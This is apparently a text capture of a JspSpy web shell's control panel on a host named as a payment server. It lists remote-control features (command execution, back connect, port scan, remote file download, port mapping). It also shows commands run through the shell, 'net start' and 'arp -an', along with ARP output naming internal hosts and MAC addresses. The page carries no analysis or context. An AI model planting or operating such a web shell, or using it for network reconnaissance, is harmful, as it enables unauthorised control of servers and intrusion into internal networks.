 pay.111.com.cn (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
79% ↑ 0K/s
↓ 0K/s
Execute Program »
Parameter
cmd.exe /c net start > /app/deploy/order/order-pay/Log.txt Execute
Execute Shell »
Parameter
arp -an Execute
? (10.11.13.32) at c2:85:7d:d2:80:d1 [ether] on eth0
? (10.11.13.45) at a2:b4:46:06:ef:7e [ether] on eth0
? (10.11.13.38) at 36:a7:b9:8a:d0:a3 [ether] on eth0
? (10.11.13.46) at 0a:43:ff:bc:b2:58 [ether] on eth0
? (10.11.13.254) at 4c:00:82:1c:cf:ca [ether] on eth0
? (10.11.13.37) at ba:0a:05:2c:51:d4 [ether] on eth0
? (10.11.13.39) at 6a:a3:ac:79:b0:c7 [ether] on eth0
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.